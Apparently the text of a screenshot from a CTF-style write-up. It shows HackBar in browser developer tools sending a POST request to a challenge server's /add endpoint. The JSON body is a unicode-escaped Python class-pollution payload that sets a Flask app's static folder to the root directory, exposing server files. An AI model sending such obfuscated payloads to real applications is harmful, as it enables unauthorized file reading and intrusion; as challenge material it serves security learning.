 不安全 27.25.151.198:30981/add
你无法添加商品哦
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://27.25.151.198:30981/add
Use POST method
enctype
application/json
Body
{"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f" :
{"\u0061\u0070\u0070" :
{"\u005f\u0073\u0074\u0061\u0074\u0069\u0063\u005f\u0066\u006f\u006c\u0064\
u0065\u0072" : "\u002f"}}}